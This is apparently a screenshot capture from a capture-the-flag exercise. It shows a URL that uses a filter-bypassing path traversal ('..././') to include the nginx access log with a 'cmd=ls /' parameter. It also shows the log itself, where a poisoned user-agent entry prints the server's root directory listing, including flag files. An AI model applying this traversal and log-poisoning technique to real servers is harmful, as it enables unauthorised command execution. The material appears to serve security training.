 Not secure | view-source:13.215.176.34:30774/?file=..././..././/var/log/nginx/access.log&cmd=ls%20/
340 127.0.0.1 - - [18/Nov/2023:06:49:31 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
341 127.0.0.1 - - [18/Nov/2023:06:49:36 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
342 127.0.0.1 - - [18/Nov/2023:06:49:41 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
343 127.0.0.1 - - [18/Nov/2023:06:49:46 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
344 127.0.0.1 - - [18/Nov/2023:06:49:51 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
345 127.0.0.1 - - [18/Nov/2023:06:49:57 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
346 127.0.0.1 - - [18/Nov/2023:06:50:02 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
347 127.0.0.1 - - [18/Nov/2023:06:50:07 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
348 127.0.0.1 - - [18/Nov/2023:06:50:12 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
349 127.0.0.1 - - [18/Nov/2023:06:50:17 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
350 127.0.0.1 - - [18/Nov/2023:06:50:22 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
351 127.0.0.1 - - [18/Nov/2023:06:50:27 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
352 127.0.0.1 - - [18/Nov/2023:06:50:32 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
353 127.0.0.1 - - [18/Nov/2023:06:50:37 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
354 127.0.0.1 - - [18/Nov/2023:06:50:42 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
355 127.0.0.1 - - [18/Nov/2023:06:50:48 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
356 127.0.0.1 - - [18/Nov/2023:06:50:53 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
357 127.0.0.1 - - [18/Nov/2023:06:50:58 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
358 127.0.0.1 - - [18/Nov/2023:06:51:03 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
359 127.0.0.1 - - [18/Nov/2023:06:51:08 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
360 127.0.0.1 - - [18/Nov/2023:06:51:13 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
361 127.0.0.1 - - [18/Nov/2023:06:51:18 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
362 127.0.0.1 - - [18/Nov/2023:06:51:23 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
363 127.0.0.1 - - [18/Nov/2023:06:51:28 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
364 127.0.0.1 - - [18/Nov/2023:06:51:33 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
365 127.0.0.1 - - [18/Nov/2023:06:51:39 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
366 127.0.0.1 - - [18/Nov/2023:06:51:44 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
367 127.0.0.1 - - [18/Nov/2023:06:51:49 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
368 127.0.0.1 - - [18/Nov/2023:06:51:54 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
369 127.0.0.1 - - [18/Nov/2023:06:51:59 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
370 127.0.0.1 - - [18/Nov/2023:06:52:04 +0000] "GET / HTTP/1.1" 200 855 "-" "python-requests/2.30.0"
371 10.10.20.104 - - [18/Nov/2023:06:52:08 +0000] "GET /?file=khanh HTTP/1.1" 200 855 "http://13.250.40.38:30537/" "bin
372 boot
373 dev
374 entrypoint.sh
375 etc
376 flag.txt
377 flagy8rdu.txt
378 home
379 kctf
380 lib
381 lib64
382 media
383 mnt
384 opt
385 proc
386 root
387 run
388 sbin
389 srv
390 sys
391 tmp
392 usr
393 var
394 www
395 "